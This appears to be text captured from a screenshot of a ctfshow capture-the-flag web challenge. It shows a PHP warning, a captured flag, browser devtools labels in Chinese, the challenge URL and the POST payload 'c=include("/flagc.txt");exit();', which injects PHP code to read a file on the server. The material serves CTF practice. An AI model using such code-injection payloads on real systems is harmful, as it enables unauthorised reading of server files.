 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{bf3349f2-4c07-4da7-ad67-6bd9d32a4d4b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://bc76a311-6c99-4a0c-8dad-6dafa1c881b8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=include("/flagc.txt");exit();